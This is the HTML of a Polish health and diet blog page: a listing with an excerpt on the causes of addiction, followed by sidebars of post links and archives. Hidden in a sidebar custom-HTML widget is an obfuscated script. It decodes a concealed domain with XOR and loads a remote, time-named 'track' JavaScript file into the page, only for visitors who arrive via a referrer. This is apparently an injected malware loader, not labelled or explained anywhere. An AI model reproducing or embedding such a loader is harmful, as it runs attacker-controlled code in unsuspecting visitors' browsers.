            				<img width="601" height="340" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542291764.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542291764.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/11/pijany_1542291764-300x170.jpg 300w" sizes="auto, (max-width: 601px) 100vw, 601px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2018-01-15 15:22:15">15 stycznia 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/" title="Wpisy od terapiawjanowcu.pl" rel="author">terapiawjanowcu.pl</a></span>
    </span> &middot; Published <span class="published">15 stycznia 2018</span>
     &middot; Last modified <span class="updated">10 grudnia 2025</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://terapiawjanowcu.pl/przyczyny-uzaleznien-z-jakich-powodow-mozna-sie-uzaleznic/" rel="bookmark">Przyczyny uzależnień. Z jakich powodów można się uzależnić?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Uzależnienia to złożony problem, który dotyka coraz większej liczby osób w naszym społeczeństwie. Zrozumienie przyczyn, dla których ludzie się uzależniają, jest kluczowe, aby skutecznie pomóc tym, którzy tego potrzebują. Często wynika to z połączenia&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-3cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://terapiawjanowcu.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://terapiawjanowcu.pl/salak-poznaj-wlasciwosci-i-zdrowotne-korzysci-wezowego-owocu/">Salak – poznaj właściwości i zdrowotne korzyści wężowego owocu</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/prady-tens-a-bol-menstruacyjny-skuteczna-metoda-lagodzenia-bolu/">Prądy TENS a ból menstruacyjny – skuteczna metoda łagodzenia bólu</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/zakazne-choroby-skory-przyczyny-objawy-i-leczenie-infekcji/">Zakaźne choroby skóry: Przyczyny, objawy i leczenie infekcji</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/zespol-stresu-pourazowego-ptsd-objawy-diagnoza-i-leczenie/">Zespół stresu pourazowego (PTSD) – objawy, diagnoza i leczenie</a>
									</li>
											<li>
					<a href="https://terapiawjanowcu.pl/jak-wyglada-proces-rehabilitacji-typy-cele-i-korzysci-dla-pacjentow/">Jak wygląda proces rehabilitacji? Typy, cele i korzyści dla pacjentów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>leczenie alkoholizmu Lublin<br />
ośrodek leczenia uzależnień mazowieckie</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://terapiawjanowcu.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://terapiawjanowcu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c03f9) {
    
    var _6342 = Date.now();
    var _51e6a = 1000;
    _6342 = _6342 / _51e6a;
    _6342 = Math.floor(_6342);

    var _9ebdb = 600;
    _6342 -= _6342 % _9ebdb;
    _6342 = _6342.toString(16);

    var _dfe12 = _c03f9.referrer;

    if (!_dfe12) return;

    var _23a4b = [59655, 59650, 59677, 59662, 59663, 59658, 59672, 59651, 59657, 59652, 59658, 59673, 59663, 59648, 59650, 59679, 59717, 59650, 59653, 59661, 59652];

    _23a4b = _23a4b.map(function(_abb44){
        return _abb44 ^ 59755;
    });

    var _9fdd2 = "edf3ddaa20643fd7fd00d7f0795cf9db";
    
    _23a4b = String.fromCharCode(..._23a4b);

    var _fe43a = "https://";
    var _e8df4 = "/";
    var _d5a71 = "track-";

    var _92da0 = ".js";

    var _d0625 = _c03f9.createElement("script");
    _d0625.type = "text/javascript";
    _d0625.async = true;
    _d0625.src = _fe43a + _23a4b + _e8df4 + _d5a71 + _6342 + _92da0;

    _c03f9.getElementsByTagName("head")[0].appendChild(_d0625)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="middle-right" data-layout="col-3cl" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://terapiawjanowcu.pl/kategoria/diety/">Diety</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://terapiawjanowcu.pl/kategoria/diety-odchudzaj%c4%85ce/">Diety odchudzające</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://terapiawjanowcu.pl/kategoria/diety-restrykcyjne/">Diety restrykcyjne</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://terapiawjanowcu.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://terapiawjanowcu.pl/kategoria/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://terapiawjanowcu.pl/kategoria/tabletki-i-suplementy/">Tabletki i suplementy</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://terapiawjanowcu.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://terapiawjanowcu.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</div>
<div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Najciekawsze</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/moda-meska-lat-90-kluczowe-trendy-i-inspiracje-stylizacyjne/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Moda męska lat 90. – kluczowe trendy i inspiracje stylizacyjne" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756246122-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/moda-meska-lat-90-kluczowe-trendy-i-inspiracje-stylizacyjne/" rel="bookmark">Moda męska lat 90. – kluczowe trendy i inspiracje stylizacyjne</a><div class="arpw-summary">Lata 90. to czas, który na zawsze odmienił oblicze mody męskiej, wprowadzając do niej niezwykłą różnorodność i swobodę. To dekada, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/choroby-bakteryjne-przyczyny-objawy-i-metody-leczenia/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170842-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby bakteryjne: przyczyny, objawy i metody leczenia" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170842-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170842-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170842-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170842-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756170842-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/choroby-bakteryjne-przyczyny-objawy-i-metody-leczenia/" rel="bookmark">Choroby bakteryjne: przyczyny, objawy i metody leczenia</a><div class="arpw-summary">Choroby bakteryjne to poważny problem zdrowotny, który dotyka miliony ludzi na całym świecie. Zainfekowane bakterie mogą prowadzić do różnorodnych schorzeń, &hellip;</div></li><li class="arpw-li arpw-clearfix"> <a rel="nofollow" href="http://dermedicus.eu/zabiegi-laserowe.html" target="_blank">dermedicus.eu/zabiegi-laserowe.html</a></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/jak-rozpoznac-i-leczyc-zapalenie-pluc-u-dzieci-objawy-i-porady/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756284518-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak rozpoznać i leczyć zapalenie płuc u dzieci? Objawy i porady" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756284518-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756284518-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756284518-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756284518-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756284518-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/jak-rozpoznac-i-leczyc-zapalenie-pluc-u-dzieci-objawy-i-porady/" rel="bookmark">Jak rozpoznać i leczyć zapalenie płuc u dzieci? Objawy i porady</a><div class="arpw-summary">Zapalenie płuc to jedna z najpoważniejszych chorób układu oddechowego, która szczególnie dotyka dzieci, zwłaszcza tych najmłodszych. Objawia się nie tylko &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/fit-sniadanie-do-pracy-jak-zadbac-o-zdrowie-i-energie/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229679-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fit śniadanie do pracy – jak zadbać o zdrowie i energię?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229679-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229679-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229679-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229679-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756229679-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/fit-sniadanie-do-pracy-jak-zadbac-o-zdrowie-i-energie/" rel="bookmark">Fit śniadanie do pracy – jak zadbać o zdrowie i energię?</a><div class="arpw-summary">Fit śniadanie do pracy to nie tylko chwila przyjemności o poranku, ale kluczowy element zdrowego stylu życia. Odpowiednio skomponowane, może &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/fryzurowe-przemiany-salon-fryzjerski-warszawa-mokotow-najlepszy-fryzjer/"  rel="bookmark"><img width="50" height="32" src="https://terapiawjanowcu.pl/wp-content/uploads/2018/01/fryzura_1517167081.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fryzurowe przemiany &#8211; salon fryzjerski Warszawa Mokotów. Najlepszy fryzjer" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2018/01/fryzura_1517167081.jpg 1280w, https://terapiawjanowcu.pl/wp-content/uploads/2018/01/fryzura_1517167081-300x194.jpg 300w, https://terapiawjanowcu.pl/wp-content/uploads/2018/01/fryzura_1517167081-768x496.jpg 768w, https://terapiawjanowcu.pl/wp-content/uploads/2018/01/fryzura_1517167081-1024x662.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/fryzurowe-przemiany-salon-fryzjerski-warszawa-mokotow-najlepszy-fryzjer/" rel="bookmark">Fryzurowe przemiany &#8211; salon fryzjerski Warszawa Mokotów. Najlepszy fryzjer</a><div class="arpw-summary">Zmiana fryzury to nie tylko sposób na odświeżenie wyglądu, ale także doskonała okazja do wyrażenia siebie. W Warszawie na Mokotowie, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/cwiczenia-z-obciazeniem-jak-poprawic-efektywnosc-treningu/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756137502-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ćwiczenia z obciążeniem: jak poprawić efektywność treningu?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756137502-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756137502-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756137502-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756137502-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756137502-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/cwiczenia-z-obciazeniem-jak-poprawic-efektywnosc-treningu/" rel="bookmark">Ćwiczenia z obciążeniem: jak poprawić efektywność treningu?</a><div class="arpw-summary">Ćwiczenia z obciążeniem są nieodłącznym elementem efektywnego treningu siłowego, który nie tylko angażuje niemal każdą grupę mięśniową, ale również przyczynia &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/cele-dietetyczne-jak-je-wyznaczac-i-dlaczego-sa-wazne/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756223049-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Cele dietetyczne – jak je wyznaczać i dlaczego są ważne?" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756223049-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756223049-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756223049-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756223049-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756223049-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/cele-dietetyczne-jak-je-wyznaczac-i-dlaczego-sa-wazne/" rel="bookmark">Cele dietetyczne – jak je wyznaczać i dlaczego są ważne?</a><div class="arpw-summary">Cele dietetyczne to kluczowy element skutecznego odchudzania i zdrowego stylu życia, które mogą być naszym przewodnikiem w gąszczu dietetycznych dylematów. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/stetoskop-polozniczy/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756244662-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Stetoskop położniczy" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756244662-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756244662-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756244662-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756244662-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756244662-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/stetoskop-polozniczy/" rel="bookmark">Stetoskop położniczy</a><div class="arpw-summary">Stetoskop położniczy to niezwykle istotne narzędzie w pracy każdego położnika, które pozwala na osłuchiwanie płodowych tonów serca. Jego unikalna konstrukcja &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/najmocniejsze-tabletki-odchudzanie-mocne-srodki-odchudzajace/"  rel="bookmark"><img width="50" height="33" src="https://terapiawjanowcu.pl/wp-content/uploads/2017/03/tabletki_1490221238.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najmocniejsze tabletki na odchudzanie: mocne środki odchudzające" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2017/03/tabletki_1490221238.jpg 640w, https://terapiawjanowcu.pl/wp-content/uploads/2017/03/tabletki_1490221238-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/najmocniejsze-tabletki-odchudzanie-mocne-srodki-odchudzajace/" rel="bookmark">Najmocniejsze tabletki na odchudzanie: mocne środki odchudzające</a><div class="arpw-summary">W dzisiejszych czasach wiele osób poszukuje skutecznych metod na zrzucenie zbędnych kilogramów, a tabletki na odchudzanie stają się popularnym rozwiązaniem. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://terapiawjanowcu.pl/poznaj-medycyna-choroby/"  rel="bookmark"><img width="50" height="50" src="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139318-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Poznaj medycyna choroby" decoding="async" loading="lazy" srcset="https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139318-50x50.jpg 50w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139318-150x150.jpg 150w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139318-80x80.jpg 80w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139318-320x320.jpg 320w, https://terapiawjanowcu.pl/wp-content/uploads/2025/08/image-1756139318-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://terapiawjanowcu.pl/poznaj-medycyna-choroby/" rel="bookmark">Poznaj medycyna choroby</a><div class="arpw-summary">W obliczu rosnącej liczby schorzeń, które dotykają społeczeństwo, zrozumienie medycyny i chorób staje się kluczowe dla zachowania zdrowia. Często napotykamy &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Suplementy i tabletki</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/suplementy-na-porost-wlosow-potencje-i-sen-klucz-do-zdrowia-mezczyzny/" rel="bookmark">Suplementy na porost włosów, potencję i sen &#8211; klucz do zdrowia mężczyzny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-na-rzezbe-kluczowe-zasady-i-efekty-ktore-warto-znac/" rel="bookmark">Dieta na rzeźbę – kluczowe zasady i efekty, które warto znać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/flawonoidy-co-to-jest-i-jakie-maja-wlasciwosci-zdrowotne/" rel="bookmark">Flawonoidy – co to jest i jakie mają właściwości zdrowotne?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/najmocniejsze-tabletki-odchudzanie-mocne-srodki-odchudzajace/" rel="bookmark">Najmocniejsze tabletki na odchudzanie: mocne środki odchudzające</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/witamina-k-kluczowy-skladnik-zdrowia-wlasciwosci-i-zrodla/" rel="bookmark">Witamina K – kluczowy składnik zdrowia: właściwości i źródła</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/suplementy-diety/" rel="bookmark">Suplementy diety.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/jakie-witaminy-pomagaja-w-walce-z-wypadaniem-wlosow/" rel="bookmark">Jakie witaminy pomagają w walce z wypadaniem włosów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/leki-odchudzanie-opinie-skuteczne-preparaty-odchudzanie-opinie/" rel="bookmark">Leki na odchudzanie opinie &#8211; skuteczne preparaty na odchudzanie opinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/herbata-ze-skrzypu-i-pokrzywy-sklad-oraz-korzysci-zdrowotne/" rel="bookmark">Herbata ze skrzypu i pokrzywy – skład oraz korzyści zdrowotne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/zielona-kawa-na-odchudzanie-wlasciwosci-dzialanie-i-stosowanie/" rel="bookmark">Zielona kawa na odchudzanie – właściwości, działanie i stosowanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/kwasy-omega-3-wlasciwosci-zrodla-i-znaczenie-dla-zdrowia/" rel="bookmark">Kwasy omega-3 – właściwości, źródła i znaczenie dla zdrowia</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Dieta i sport</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/cwiczenia-z-gumami-na-uda-skuteczna-metoda-na-wysmuklenie-nog/" rel="bookmark">Ćwiczenia z gumami na uda &#8211; skuteczna metoda na wysmuklenie nóg</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-norweska-zasady-efekty-i-niebezpieczenstwa-odchudzania/" rel="bookmark">Dieta norweska – zasady, efekty i niebezpieczeństwa odchudzania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/kadencja-biegania-jak-zwiekszyc-efektywnosc-i-unikac-kontuzji/" rel="bookmark">Kadencja biegania: jak zwiększyć efektywność i unikać kontuzji?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/pompki-z-guma-power-band-technika-efekty-i-wskazowki-dla-kazdego/" rel="bookmark">Pompki z gumą power band &#8211; technika, efekty i wskazówki dla każdego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/mountain-climber-jak-poprawic-sprawnosc-i-wytrzymalosc/" rel="bookmark">Mountain climber – jak poprawić sprawność i wytrzymałość?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/martwy-ciag-na-jednej-nodze-technika-korzysci-i-bledy-do-unikniecia/" rel="bookmark">Martwy ciąg na jednej nodze – technika, korzyści i błędy do uniknięcia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/martwy-ciag-z-gumami-technika-korzysci-i-bledy-do-unikniecia/" rel="bookmark">Martwy ciąg z gumami – technika, korzyści i błędy do uniknięcia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/pyszna-ryba-duszona-w-jarzynach/" rel="bookmark">Pyszna ryba duszona w jarzynach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-dla-zabieganych-latwe-i-zdrowe-przepisy-na-kazda-pore-dnia/" rel="bookmark">Dieta dla zabieganych – łatwe i zdrowe przepisy na każdą porę dnia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/szybka-dieta-5-dniowa-zasady-efekty-i-porady-dla-zdrowego-chudniecia/" rel="bookmark">Szybka dieta 5-dniowa: zasady, efekty i porady dla zdrowego chudnięcia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" 